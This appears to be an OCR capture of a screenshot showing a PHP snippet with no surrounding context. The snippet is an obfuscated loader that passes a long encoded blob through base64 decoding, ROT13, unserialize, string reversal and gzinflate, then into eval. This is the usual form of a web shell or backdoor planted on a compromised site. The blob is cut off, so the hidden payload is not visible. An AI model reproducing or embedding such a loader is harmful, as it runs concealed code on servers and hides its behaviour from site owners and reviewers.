
<?
eval
(gzinflate(strrev(unserialize(str_ro
t13(base64_decode(
'Zjo5MDk6IgH/nTP99f39fX1/f
hOSq8QbcM4BDL5VCHBvGm8mJaUb2o/wz9vcWLwPtaMWg
CQzd4PpTXbRcRmxQiH8BJUco4gHI7Gxnm/4t9VbZ18w1
Sb1SDinO4FT0JcmYY0Gj6oaLaEPQbaawbd2Y2j0BUOOV
B7NzrqT0RTSmyqnZWI4Cs5Iu0XOI10Md9O9z0Rkg9Tnx
6QGsInBbST/XRE00HjTPSSZRvxs7gwNNI5iXBbYExWeD
Y7R1s+drc6JXq5Qi+0H0u717O33mI+YKw8utIhFR5Xhf
F3OyUQDeFvaRgjLfcUYJLy23KBsidXnWt88C1jU5ob0N
fKBr083li0oqL4zWXuM2OoTYcyq1dA+GPbLzj64W2u9X
cPRY5PPZv31SWRurp5JPN0oz6l0agRtUly/El9LkIu7+
Gz7kbNPNHrrxLSYsWXHii0xt7g9JBU2bmyWa/EI0e++s
NTnQuWOB1cl+MqOgvSfVqZTs8KapOrfehRc2ejxBJJjh
t0LwBq4UW3LEldcGtGMdwdDG4kWsYqkVqtulxyfmktma
ZezWHRkwGoyaeMkmO3yQ2Ya8gISSjtQ6z3CWL9dKPcn9
HTFDdp4Zhlv9nPCto8sK9+00JzdCMXO8kvGTZVS0eNoj
akMmRvLNjM5aGZQHtkLP6gWGmWXY0euljIAFpAnvvyDB
UKgDzBAb/IUIsVss1mTrnaQxlK85lcILSOPtbCTQphqz
0F/LxjQxe1IkU2HE9gCV0N32E/YHZDJ8XCT0hpGXhOmf
0MFl25TKdvuymx+PrRy4Ow1lMpWRotFhdJGo1e/nLbOL
efVqOORMBpL39y16SVR1AaxL3LQrht3yT85iRdQYfbPG
yQtmO97rBBcHBqprG9lAXAHDQmWujrxgpqJhhpMLMxbI